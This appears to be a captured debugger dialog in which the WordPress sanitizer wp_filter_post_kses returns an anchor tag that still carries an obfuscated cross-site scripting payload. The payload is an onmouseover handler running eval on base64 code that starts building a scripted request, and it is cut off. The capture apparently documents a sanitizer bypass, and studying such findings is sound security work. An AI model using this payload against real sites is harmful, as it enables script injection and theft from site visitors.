 Evaluate Expression
wp_filter_post_kses($data)
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "<a title=\'XSS\" onmouseover=eval(atob(\"dmFyIHhtbGh0dHAgPSBu... View
?
Evaluate
Close